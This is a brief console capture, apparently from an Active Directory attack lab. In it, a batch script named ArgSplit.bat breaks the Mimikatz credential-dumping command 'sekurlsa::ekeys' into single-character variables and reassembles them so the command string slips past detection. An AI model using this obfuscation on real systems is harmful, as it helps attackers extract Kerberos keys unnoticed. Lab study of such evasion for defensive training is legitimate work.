 C:\AD\Tools>ArgSplit.bat
[!] Argument Limit: 180 characters
[+] Enter a string: sekurlsa::ekeys
set "z=s"
set "y=y"
set "x=e"
set "w=k"
set "v=e"
set "u=:"
set "t=:"
set "s=a"
set "r=s"
set "q=l"
set "p=r"
set "o=u"
set "n=k"
set "m=e"
set "l=s"
set "Pwn=%l%%m%%n%%o%%p%%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%"